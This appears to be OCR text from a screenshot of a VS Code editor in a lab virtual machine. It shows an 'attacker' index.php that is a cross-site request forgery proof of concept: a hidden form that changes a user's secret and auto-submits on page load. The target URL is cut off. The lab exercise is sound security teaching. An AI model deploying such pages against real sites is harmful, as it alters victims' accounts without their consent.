 Ubu18Aht [Работает] - Oracle VM VirtualBox
Activities Visual Studio Co... Sat 08:02
index.php - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
1
login.php auth.php index.php /var/.../csrf index.php /var/.../attacker
1 <html>
2 <body>
3 <form id="change_secret" style="display: none;" action= "htt
4 <label for="secret">New secret:</label>
5 <input id="secret" name="newsecret" type="text" value="a
6 <input type="submit" value="Change">
7 </form>
8
9 <script>
10 window.onload = () => document.getElementById("change_se
11 </script>
12 </body>
13 </html>
14